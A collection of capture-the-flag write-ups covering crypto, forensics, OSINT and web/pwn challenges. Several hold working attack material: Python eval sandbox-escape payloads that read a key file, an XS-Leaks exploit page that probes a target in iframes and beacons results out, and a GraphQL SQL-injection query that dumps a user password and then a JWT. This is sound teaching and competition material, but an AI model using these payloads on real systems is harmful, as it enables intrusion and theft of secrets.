依次类推,得到压缩包的解压密码`?`是`61542142311`.
输入密码,解压得到`flag.txt`:
`R1pIUEdTe1EzeV9NM19RNDU3NHpfRTRzNzBfVzRhX1U0el9PMV9RM3kwX1c0YV9QdTAwYV9YMGE0en0=`
base64解码一下:
`GZHPGS{Q3y_M3_Q4574z_E4s70_W4a_U4z_O1_Q3y0_W4a_Pu00a_X0a4z}`
ROT13解密一下:
`TMUCTF{D3l_Z3_D4574m_R4f70_J4n_H4m_B1_D3l0_J4n_Ch00n_K0n4m}`
**flag:**`TMUCTF{D3l_Z3_D4574m_R4f70_J4n_H4m_B1_D3l0_J4n_Ch00n_K0n4m}`
|
The main bug is in how the favorite word struct is freed, and then its second qword is freed. With the proper heap feng shui, you can have that struct go into tcache, so the second qword gets filled with a pointer to `tcache_perthread_struct`, and then have that freed into the unsorted bin. From there, you can achieve a libc leak from the show function and will have to briefly fix the `tcache_perthread_struct`. You can now achieve arbitrary allocations with 16 byte alignment requirement (libc 2.33). |
# ProcrastinatorProgrammer
*I may have procrastinated security for `procrastinate.chal.2021.sunshinectf.org:65000`. I may have been watching too many Tom Cruise movies instead of releasing this... uh... last year.*
*But don't worry! The keys to the kingdom are split into three parts... you'll never find them all!*
*Flag will be given by our backend in the standard `sun{}` format, but make sure you put all the pieces together!*
---1. Part One
```Welcome to the ProcrastinatorProgrammer backend.Please give me an equation! Any equation! I need to be fed some data to do some processing!I'm super secure, and can use all python! I just use `eval()` on your data and then whamo, python does all the work!Whatever you do, don't look at my ./key!
Give me an equation please!```
`eval()`,使用`open('key','r').readlines()`得到flag的第一部分`sun{eval_is`
2. Part Two
```Welcome to the ProcrastinatorProgrammer backend.Please give me an equation! Any equation! I need to be fed some data to do some processing!Due to technical difficulties with the last challenge, I've upped my ante! Now I know it's secure!I'm super secure, and can use most python math! I just use `eval(client_input, \{\}, safe_math_functions)` on your data and then whamo, python does all the work!Whatever you do, don't look at my ./key! Halt in the name of the law! What was the ./key found in the previous challenge?```
`eval(client_input, {}, safe_math_functions)`,使用`__builtins__['open']('key', 'r').read()`得到flag的第二部分`_safe_`
3. Part Three
```Welcome to the ProcrastinatorProgrammer backend.Please give me an equation! Any equation! I need to be fed some data to do some processing!Due to technical difficulties with the previous set, I had to remove math lib support! In fact the only thing this can do is add and subtract now!... I think. Google tells me that it's secure now! Well the second result anyhow.I'm super secure, and can use a bit of python math! I just use `eval(client_input, {'__builtins__':\{\}})` on your data and then whamo, python does all the work!Whatever you do, don't look at my ./key! Halt in the name of the law! What was the ./key found in the previous challenge?```
`eval(client_input, {'__builtins__':{}})`,使用
```python[x for x in ().__class__.__bases__[0].__subclasses__() if x.__name__ =="catch_warnings"][0]()._module.__builtins__['open']('key', 'r').read()```
得到flag的第三部分`only_if_you_ast_whitelist_first}`
**flag:**`sun{eval_is_safe_only_if_you_ast_whitelist_first}`
参考文章:
* [safe eval](http://lybniz2.sourceforge.net/safeeval.html)* [python 沙箱逃逸与SSTI](https://misakikata.github.io/2020/04/python-%E6%B2%99%E7%AE%B1%E9%80%83%E9%80%B8%E4%B8%8ESSTI/)
|
This challenge was based on [XSLeaks](https://xsleaks.dev/). The challenge uses a `Secure` cookie with SameSite as `None`. One other important difference in this challenge is the typo `"X-Frame-Options": "DENI",`. This allows the page to open in an Iframe. The Header setting part is shown below.
```gofor k, v := range param { for _, d := range v {
if regexp.MustCompile("^[a-zA-Z0-9{}_;-]*$").MatchString(k) && !regexp.MustCompile("[A-Za-z]{7}-[A-Za-z]{11}").MatchString(k) && len(d) < 4 && len(k) < 39 { w.Header().Set(k, d) } break } break}```
In this, we are allowed to set only a Header value of less than 4 characters. And it also disallows a Header name that matches `[A-Za-z]{7}-[A-Za-z]{11}`(Intent was to block Content-Disposition). The idea was to use `Timing-Allow-Origin: *` header. This header allows the host to use the performance api on the request used to fetch that resource. Without Timimg-Allow-Origin header, performance api doesn't give back the full result, but a minified version of it.
The state I used in my POC was `nextHopProtocol`, which would be equal to "" if the header was not set. So, if our startsWith is correct, `nextHopProtocol` would be empty.
Exploit:```html<html> <head> <title>Exploit - Ken's Chronicle</title> </head>
<body>
</body> <script> async function run() { startsWith = window.location.search.substring(1);
characterSet = "abcdefghijklmno" characterSet += "pqrstuvwxyz_{}"
for (var j = 0; j < characterSet.length; j++){ bf = startsWith + characterSet[j] url = `https://7649ac48b82b.ngrok.io/find?startsWith=${bf}&debug&Timing-Allow-Origin=*` var iframe = document.createElement('iframe'); iframe.src = url; iframe.onload = "alert()" document.body.appendChild(iframe);
} } function sleep(ms) { return new Promise(resolve => setTimeout(resolve, ms)); }
function checker(){ list = window.performance.getEntriesByType("resource"); console.log(list) for (i=0; i<list.length; i++){ curr = list[i] if (curr.nextHopProtocol == ""){ try { navigator.sendBeacon(`?flag=${curr.name.split("startsWith=")[1].split("&")[0]}`) } catch (error) { console.log(error) } } } }
async function doit() { run() await sleep(10000); checker() } doit() </script>
</html>```
One other way to do this is use `Refresh` header and counting the onload events. Since this challenge uses a SameSite: None, has no Iframe protections, aaand the number of headers we can use are vast, there are quite a number of ways to solve this. |
### Challenge
###### Category: OSINT-II & CRYPTO
###### Points: 100
**Your Mission**, Should you choose to **Accept** it.
A prominent CEO of a security company named Juan Magkape have been reported to be missing for a few years.
It was rumored that the CEO have been part of government conspiracy theories.
Lately a video surfaced online showing an abduction of a foreigner.
The video have been captured on video by a netizen.
Allegedly, there are reports that the abducted foreigner was the CEO in hiding.
**Your goal is to find the Flag somewhere in the location where the reported abduction have occurred.**
The reported video clip have been seen in this link. (**/watch?v=sgQs4ac2D9A**) |
# Warmup
*A fun visual cryptogr aphy tool will amaze your kids!*
---
题目中给出了两张灰度图`ciphered_message.png`和`secret.png`,先用`PIL`看一下图片中每个像素点的值,发现均为0或255.
```pythonfrom PIL import Imageim = Image.open('ciphered_message.png')print(list(im.getdata()))```
使用`PIL`合并两张图片即可.
```Pythonfrom PIL import Image
im = Image.open('ciphered_message.png')im2 = Image.open('secret.png')assert im.size == im2.sizesize = im2.sizeprint(size)print(im.mode)data = [x for x in im.getdata()]for index,x in enumerate(im2.getdata()): if x and data[index]: data[index] = 255 else: data[index] = 0
im = Image.new('1',size)im.putdata(data)im.save('ans.png')```

**flag:**`TMUCTF{W3_h0p3_y0u_3nj0y_7h15_c0mp371710n_4nd_7h4nk_y0u!}`
|
After we started searching, we found GraphQL on /graphql.With big payload from PayloadsAllTheThings we can get all the information out of it.
For convenience, we can use "GraphQL Voyager" extension in Burpsuite.
Request:
```{"query":"\n query IntrospectionQuery {\r\n __schema {\r\n queryType { name }\r\n mutationType { name }\r\n subscriptionType { name }\r\n types {\r\n ...FullType\r\n }\r\n directives {\r\n name\r\n description\r\n locations\r\n args {\r\n ...InputValue\r\n }\r\n }\r\n }\r\n }\r\n\r\n fragment FullType on __Type {\r\n kind\r\n name\r\n description\r\n fields(includeDeprecated: true) {\r\n name\r\n description\r\n args {\r\n ...InputValue\r\n }\r\n type {\r\n ...TypeRef\r\n }\r\n isDeprecated\r\n deprecationReason\r\n }\r\n inputFields {\r\n ...InputValue\r\n }\r\n interfaces {\r\n ...TypeRef\r\n }\r\n enumValues(includeDeprecated: true) {\r\n name\r\n description\r\n isDeprecated\r\n deprecationReason\r\n }\r\n possibleTypes {\r\n ...TypeRef\r\n }\r\n }\r\n\r\n fragment InputValue on __InputValue {\r\n name\r\n description\r\n type { ...TypeRef }\r\n defaultValue\r\n }\r\n\r\n fragment TypeRef on __Type {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n ofType {\r\n kind\r\n name\r\n }\r\n }\r\n }\r\n }\r\n }\r\n }\r\n }\r\n }\r\n ","variables":null}```
The information we received from the response we can put to https://apis.guru/graphql-voyager/ and get an easy-to-view graph.In this graph we see that we have "flag" query.Let's try to send a request:```query { flag}```But we get in response:```"message":"error authenticating user: invalid token"```
After spending a lot of time on Google and looking for information about GraphQL, and sending a large number of requests, we found SQLite injection on post query:```query UserQuery{ post (name:"' union select 1,2,3,password,5,6 from users --") { content }} ```response:```"content":"n8bboB!3%vDwiASVgKhv"```From the posts on the site we found name of the author - congon4tor.
Now we have credentials congon4tor:n8bboB!3%vDwiASVgKhv
Need to get token with this credentials.
With the help of my teammate jelly7183
request:```query { __schema { types { name,fields { name, args { name,description,type { name, kind, ofType { name, kind } } } } } }}```response:```"name":"authenticateUser"```
Now need to send request with mutation to authenticateUser.
request:```mutation { authenticateUser(username:"congon4tor", password:"n8bboB!3%vDwiASVgKhv"){token}}```response:```"token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImNvbmdvbjR0b3IiLCJleHAiOjE2MzIxNjQ5MjksImlhdCI6MTYzMTk5MjEyOSwiaXNzIjoiQ29uZ29uNHRvciJ9.ObmWd65tvTGUOIAIo1u4XmiScZE00tvA7Gu_Dtm1cpQ"```Great, now we have a token, it remains to form a normal request to "flag" query.Add this header to HTTP request:```Authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImNvbmdvbjR0b3IiLCJleHAiOjE2MzIxNjE1NzIsImlhdCI6MTYzMTk4ODc3MiwiaXNzIjoiQ29uZ29uNHRvciJ9.Gqllh1rt_OHVcTWMfRREZy0pKPRxhlsvxQFw6Wu0rxE```and set```query { flag}```and we have flag in response:```"flag":"flag{9d26b6e4a765ecd87fe03a1494c22236}"``` |
## Hello World### [challenge link](https://github.com/0xcyberpj/My-Writeup/blob/main/csawctf2021/files/scan.pdf)**when you start with basics things like strings , binwalk, psdfid, pdf... stuffs****Wont gonna help here**-----
## deep look into pdf file
```bash┌──(kali㉿kali)-[~/ctf/csaw2021/foren/MIC]└─$ file scan.pdf scan.pdf: PDF document, version 1.3```
**when you zoom in deeper**- what is the yellow dots refers to ? - google is google
[read_it](https://en.wikipedia.org/wiki/Machine_Identification_Code)
----

**oh yeah seems similar challenge lets go further**
also [deda to extract dots](https://github.com/dfd-tud/deda/blob/master/README.md)
to convert pdf pages into png
> Pdftoppm is a library that handles the conversion from Portable Document Format (PDF) files to color image Portable Pixmap format (PPM) files, gray scale image Portable Graymap files (PGM) files, and monochrome image Portable Bitmap format (PBM) files.
```bashgit clone https://github.com/dfd-tud/dedapushd deda && pip3 install --user deda && popdsudo apt install poppler-utils```
1. convert pdf pages into png
```bash ┌──(kali㉿kali)-[~/ctf/csaw2021/foren/MIC]└─$ pdftoppm scan.pdf -png pj ┌──(kali㉿kali)-[~/ctf/csaw2021/foren/MIC]└─$ lspj-01.png pj-06.png pj-11.png pj-16.png pj-21.png pj-26.png pj-31.pngpj-02.png pj-07.png pj-12.png pj-17.png pj-22.png pj-27.png pj-32.pngpj-03.png pj-08.png pj-13.png pj-18.png pj-23.png pj-28.png pj-33.pngpj-04.png pj-09.png pj-14.png pj-19.png pj-24.png pj-29.png pj-34.pngpj-05.png pj-10.png pj-15.png pj-20.png pj-25.png pj-30.png scan.pdf```
"`pdftoppm scan.pdf -png scan.pdf`"
scan.pdf is the challenge file and -png is the output file formate , pj is the prefix of output png files
- next we have to extarct those dot pattern into using deda- > Document Colour Tracking Dots, or yellow dots, are small systematic dots which encode information about the printer and/or the printout itself. This process is integrated in almost every commercial colour laser printer. This means that almost every printout contains coded information about the source device, such as the serial number
```pythonInstallation
Install Python 3 Install Deda $ pip3 install --user deda
Optional requirement by deda_anonmask_apply $ pip3 install --user wand ```
- 2.Extract Yellow Dots From Printed Pages
> Reading tracking data
Tracking data can be read and sometimes be decoded from a scanned image. For good results the input shall use a lossless compression (e.g. png) and 300 dpi. Make sure to set a neutral contrast $ deda_parse_print INPUTFILE
Lets start - first output of the png ```bash┌──(kali㉿kali)-[~/ctf/csaw2021/foren/MIC]└─$ deda_parse_print pj-01.png Detected pattern 4
_|0|1|2|3|4|5|6|70| 1|. 2|. 3|. 4| . 5| . 6|. 7|. 8|. . . 9| . . . 0|. . . 1| . 2|. . . 3|. 4|. 5| . . . . . 27 dots.
<TDM of Pattern 4 at 0.00 x 0.00 inches>Decoded: manufacturer: Epson serial: -000102- timestamp: 2006-11-09 08:00:00 raw: 0000000102000006110908030000 minutes: 00 hour: 08 day: 09 month: 11 year: 06 unknown1: 00 unknown3: 00 unknown4: 00 unknown5: 00 printer: 00000102```**3.Here you can notice the serial number which is end with 102 : chr(102)= f**so the flag formate is flag{}**now you can get idea****lets do it for all png's**
```bash┌──(kali㉿kali)-[~/ctf/csaw2021/foren/MIC]└─$ for x in {01..34}; do echo -n $(python3 -c "print(chr($(deda_parse_print pj-$x.png | grep serial | cut -d '-' -f2 | sed 's/^0*//')))"); done
flag{watchoutforthepoisonedcoffee} ``` **also**
```bash┌──(kali㉿kali)-[~/ctf/csaw2021/foren/MIC└─$ ls |while read line ; do deda_parse_print $line|grep "serial"|cut -d ":" -f2|cut -d "-" -f2|sed 's/000//g';done ```102108097103123119097116099104111117116102111114116104101112111105115111110101100099111102102101101125
then copy the ascii code and decode to get the flag### flag{watchoutforthepoisonedcoffee}
Thank you |
# Not_Baby
*Hmm.... What is this?*
---
```pythonfrom Crypto.Util.number import *with open('flag.txt', 'rb') as g: flag = g.read().strip()
with open('nums.txt', 'r') as f: s = f.read().strip().split() a = int(s[0]) b = int(s[1]) c = int(s[2])
e = 65537n = a**3+b**3-34*c**3m = bytes_to_long(flag)ct = pow(m, e, n)
print("n: ", n)print("e: ", e)print("ct: ", ct)```
在[factordb.com](http://factordb.com/)上分解n,得到
```pythonn = 2^2 · 73 · 181 · 11411 · 235111 · 6546828737292350227122068012441477<34> · 61872434969046837223597248696590986360784288448775988338706090668799371<71>```
继续尝试在[factordb.com](http://factordb.com/)上分解后两个数,发现二者均为素数
选择两个以上的素数相乘得到n时,公钥、私钥、加解密与一般 RSA 相同。
`φ(n)=(p1−1)(p2−1)(p3−1)...`
**exp**
```pythonimport gmpy2from Crypto.Util.number import long2strn = 57436275279999211772332390260389123467061581271245121044959385707165571981686310741298519009630482399016808156120999964e = 65537ct = 25287942932936198887822866306739577372124406139134641253461396979278534624726135258660588590323101498005293149770225633
ls = [2, 2, 73, 181, 11411, 235111, 6546828737292350227122068012441477, 61872434969046837223597248696590986360784288448775988338706090668799371]
phi = 1for x in ls: phi *= (x-1)
d = gmpy2.invert(e, phi)x = pow(ct, d, n)print(long2str(x))```
**flag:**`flag{f4ct0ring_s0000oo00000o00_h4rd}` |
The Faucet challenge for the H@tivityCon 2021 CTF involved exploiting a vulnerability in the printf() function. The challenge required both reverse engineering and constructing a script to inject a payload.
The challenge consisted of a Linux binary named faucet and an address to a port where the binary is running.
Accessing the port leads to the following output:```___ .' _ '. / /` `\ \ | | [__] | | {{ | | }} _ | | _ {{ ___________<_>_| |_<_>}}________ .=======^=(___)=^={{====. / .----------------}}---. \ / /| {{ |\ \ / / | }} | \ \ ( '=========================' ) '-----------------------------'
ASCII art from: https://ascii.co.uk/art/sinks
*drip *drip *drip
How are we going to fix this leaky faucet?[1] Hit it with a hammer.[2] Tighten the pipe with a wrench.[3] Put a bucket under the leak.[4] Call a plumber.[5] Buy item from the hardware store.
>```We decompiled the provided binary using Ghidra. After opening the binary, it should pick up the right options by default. After Ghidra completes disassembling, look for main under functions in the 'Symbol Tree' view.Here we can see the main() function in the decompiler view. We can immediately spot our goal. Let's take a closer look.```FILE *__stream;
__stream = fopen("flag.txt","r");if (__stream != (FILE *)0x0) { fgets(FLAG,0x100,__stream); fclose(__stream);```On line 3, we open a file called flag.txt. It is a reasonable assumption that this contains our target. On line 5, we can see that we load the contents of this file into a location in memory. So our goal is to locate that and somehow leak its contents to the output.
Other than this, the function calls a menu function to handle the main menu and functions for each menu selection.
Let's take a peek at this FLAG variable:Here we can find the offset of the FLAG symbol which is 0x00104060. This will certainly be important if we want to find the contents of that memory.
